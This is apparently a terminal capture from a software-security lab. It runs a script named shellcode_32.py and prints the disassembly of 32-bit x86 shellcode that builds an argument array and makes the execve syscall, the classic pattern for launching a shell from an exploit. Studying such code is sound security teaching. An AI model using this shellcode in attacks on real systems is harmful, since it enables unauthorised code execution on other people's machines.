 ➜ software_security python3 shellcode_32.py
0: eb 29 jmp 0x2b
2: 5b pop ebx
3: 31 c0 xor eax, eax
5: 88 43 09 mov BYTE PTR [ebx+0x9], al
8: 88 43 0c mov BYTE PTR [ebx+0xc], al
b: 88 43 47 mov BYTE PTR [ebx+0x47], al
e: 89 5b 48 mov DWORD PTR [ebx+0x48], ebx
11: 8d 4b 0a lea ecx, [ebx+0xa]
14: 89 4b 4c mov DWORD PTR [ebx+0x4c], ecx
17: 8d 4b 0d lea ecx, [ebx+0xd]
1a: 89 4b 50 mov DWORD PTR [ebx+0x50], ecx
1d: 89 43 54 mov DWORD PTR [ebx+0x54], eax
20: 8d 4b 48 lea ecx, [ebx+0x48]
23: 31 d2 xor edx, edx
25: 31 c0 xor eax, eax
27: b0 0b mov al, 0xb
29: cd 80 int 0x80
2b: e8 d2 ff ff ff call 0x2
> OUTLINE